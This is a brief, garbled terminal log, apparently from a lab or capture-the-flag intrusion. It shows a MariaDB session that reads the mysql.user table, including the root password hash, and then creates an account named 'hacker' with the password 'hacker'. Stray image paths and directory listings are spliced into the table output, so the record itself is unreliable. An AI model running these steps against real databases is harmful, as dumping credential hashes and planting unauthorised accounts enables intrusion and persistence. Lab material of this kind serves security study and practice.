 1 row in set (0.000 sec)
assets images utility-scripts w4ld0s_s3cr3t_d1r
MariaDB [exploit]> SELECT User, Host, Password, password_expired FROM mysql.user;
+------+-----------+-------------------------------------------+------------------+
| User | Host      | Password                                  | password_expired |
+------+-----------+-------------------------------------------+------------------+
html.tar.gz index.php robots.txt
| root | localhost | *196BDEDE2AE4F84CA44C47D54D78478C7E2BD7B7 | N                |
+------+-----------+-------------------------------------------+------------------+
1 row in set (0.000 sec)
MariaDB [exploit]> CREATE USER hacker@localhost IDENTIFIED BY 'hacker';
Query OK, 0 rows affected (0.000 sec)
MariaDB [exploit]> SELECT User, Host, Password, password_expired FROM mysql.user;
+--------+-----------+-------------------------------------------+------------------+
| User   | Host      | Password                                  | password_expired |
+--------+-----------+-------------------------------------------+------------------+
| root   | localhost | *196BDEDE2AE4F84CA44C47D54D78478C7E2BD7B7 | N                |
| hacker | localhost | *9C6C35530EE4427B07D2FA4F9E119C3915D18940 | N                |
+--------+-----------+-------------------------------------------+------------------+
2 rows in set (0.000 sec)
MariaDB [exploit]> SELECT User, Host, Password, password_expired FROM mysql.user;